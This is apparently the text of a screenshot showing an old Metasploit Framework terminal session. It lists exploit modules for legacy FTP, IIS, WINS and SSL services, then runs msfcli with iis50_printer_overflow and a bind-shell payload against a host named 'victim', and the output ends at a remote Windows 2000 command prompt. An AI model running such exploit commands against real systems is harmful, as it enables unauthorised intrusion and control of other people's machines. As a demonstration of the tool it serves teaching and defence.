 ~/framework
metasploit
============
= Exploits
3com_3cdaemon_ftp_overflow 3Com 3CDaemon FTP Server Overflow
Credits Metasploit Framework Credits
afp_loginext AppleFileServer LoginExt PathName Overflow
aim_goaway AOL Instant Messenger goaway Overflow
altn_webadmin Alt-N WebAdmin USER Buffer Overflow
apache_chunked_win32 Apache Win32 Chunked Encoding
arkeia_agent_access Arkeia Backup Client Remote Access
arkeia_type77_macos Arkeia Backup Client Type 77 Overflow (Mac OS X
warftpd_165_pass War-FTPD 1.65 PASS Overflow
warftpd_165_user War-FTPD 1.65 USER Overflow
webstar_ftp_user WebSTAR FTP Server USER Overflow
windows_ssl_pct Microsoft SSL PCT MS04-011 Overflow
wins_ms04_045 Microsoft WINS MS04-045 Code Execution
wsftp_server_503_mkd WS-FTP Server 5.03 MKD Overflow
zenworks_desktop_agent ZENworks 6.5 Desktop/Server Management Remote S
haroon@Colossus ~/framework
$ ./msfcli iis50_printer_overflow RHOST=victim RPORT=80 PAYLOAD=win32_bind E
[*] Starting Bind Handler.
[*] Trying Windows 2000 SP0/SP1 using return to esp at 0x732c45f3...
[*] Got connection from 192.168.10.104:4215 <-> 192.168.10.5:4444
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>_